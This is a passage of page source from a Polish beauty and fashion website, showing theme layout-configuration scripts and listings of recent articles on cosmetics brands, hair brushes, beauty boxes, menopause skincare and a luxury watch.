button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-8442","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "0";
block_tdi_260.found_posts = "0";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "0";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"></div></div><div class="td_block_wrap td_flex_block_5 tdi_261 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_261" > <script>var block_tdi_261 = new tdBlock();
block_tdi_261.id = "tdi_261";
block_tdi_261.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-8442","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_261","tdc_css_class":"tdi_261","tdc_css_class_style":"tdi_261_rand_style"}';
block_tdi_261.td_column_number = "1";
block_tdi_261.block_type = "td_flex_block_5";
block_tdi_261.post_count = "2";
block_tdi_261.found_posts = "6439";
block_tdi_261.header_color = "";
block_tdi_261.ajax_pagination_infinite_stop = "";
block_tdi_261.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_261);</script><div class="td-block-title-wrap"></div><div id=tdi_261 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_262" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_263  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_265  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_266 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_266" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_267 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_267" > <script>var block_tdi_267 = new tdBlock();
block_tdi_267.id = "tdi_267";
block_tdi_267.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 